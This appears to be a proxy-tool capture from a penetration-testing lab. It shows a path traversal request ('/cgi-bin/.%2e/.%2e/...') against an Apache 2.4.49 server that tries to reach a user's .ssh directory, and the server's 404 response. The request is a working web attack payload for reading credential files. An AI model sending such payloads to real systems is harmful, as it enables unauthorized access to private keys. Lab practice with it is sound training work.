 Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/home/offsec/.ssh HTTP/1.1
2 Host: 192.168.235.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Date: Sat, 26 Aug 2023 11:03:24 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Content-Length: 196
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 </body>
</html>
15